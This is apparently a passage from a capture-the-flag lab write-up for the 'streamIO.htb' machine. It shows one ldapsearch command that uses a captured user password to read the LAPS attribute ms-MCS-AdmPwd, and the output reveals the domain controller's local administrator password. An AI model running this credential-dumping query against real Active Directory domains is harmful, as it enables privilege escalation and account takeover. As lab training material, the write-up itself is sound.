 ❯ ldapsearch -x -H ldap://10.10.11.158 -D JDgodd@streamio.htb -w 'JDg0dd1s@d0p3cr3@t0r' -b 'dc=streamIO,dc=htb' '(objectClass=computer)' ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <dc=streamIO,dc=htb> with scope subtree
# filter: (objectClass=computer)
# requesting: ms-MCS-AdmPwd
#
# DC, Domain Controllers, streamIO.htb
dn: CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb
ms-Mcs-AdmPwd: o7LGXYb(VEU.nf
# search reference
ref: ldap://ForestDnsZones.streamIO.htb/DC=ForestDnsZones,DC=streamIO,DC=htb
# search reference
ref: ldap://DomainDnsZones.streamIO.htb/DC=DomainDnsZones,DC=streamIO,DC=htb
# search reference
ref: ldap://streamIO.htb/CN=Configuration,DC=streamIO,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3